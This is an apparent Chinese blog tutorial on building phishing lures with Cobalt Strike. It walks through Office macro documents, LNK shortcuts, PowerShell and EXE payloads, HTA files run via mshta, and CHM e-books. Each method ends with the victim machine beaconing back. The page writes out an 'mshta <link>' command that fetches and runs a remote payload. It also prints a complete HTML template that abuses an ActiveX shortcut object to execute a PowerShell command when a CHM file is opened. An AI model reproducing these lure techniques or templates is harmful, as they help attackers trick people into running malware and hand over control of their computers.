钓鱼鱼饵制作的方式

一、.Office 钓鱼攻击

启动我们的服务端和客户端,详情查看

cs的搭建和使用-CSDN博客



然后在我们的客户端的有效载荷中选择office宏



选择我们的监听器



生成之后复制我们的宏代码



这里需要注意的是需要使用word文档,不能使用wps word文档,而且要在信任中心打开我们的所有宏



接下来在菜单栏中选择视图中的宏,点击查看宏



为当前文档创建一个宏



将我们刚刚生成的宏代码复制进去



保存下来,它会提示我们如下内容,我们选择是



再次点击word文档,发现我们监听成功

二、lnk 快捷方式钓鱼





选择攻击中的web投递

类型选择为powershell,监听器选择当前的监听器





运行,他会给我们一段命令

我们去运行一下这个命令





发现上线成功



三、powershell





选择有效载荷中的payload生成器

输出格式选择powershell command

点击生成之后,他会给我们生成一个txt文件



我们查看一下内容,发现是一大段命令

我们去执行一下

发现上线成功

四、exe



选择有效载荷中的Windows可执行程序



选择我们的监听地址,创建一个exe文件



将这个exe文件创建下来,在我们的电脑中就可以看到我们刚刚创建的这个exe文件



我们运行一下,可以看到监听到了我们的电脑



五、mshta上线

选择有效载荷中的HTA文档

类型选择poweishell



生成后发现我们的电脑中多了一个hta文件







然后点击站点管理中的文件托管

文件选择刚刚生成的hta文件,其余不变

运行之后,他给了我们一个地址

、

、



然后我们在我们的电脑中运行如下命令

mshta 你自己的链接

上线成功

六、chm电子书钓鱼



下载地址:https://www.zipghost.com/download/easychm/echmsetup.exe

选择攻击中的web投递

按照之前的操作生成一个命令



创建一个html文件,将下述代码写入其中,并替换其中的命令,并在powershell.exe后加逗号

<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut"><PARAM name="Button" value="Bitmap::shortcut"><PARAM name="Item1" value=",你自己生成的命令><PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body></html>修改后如下

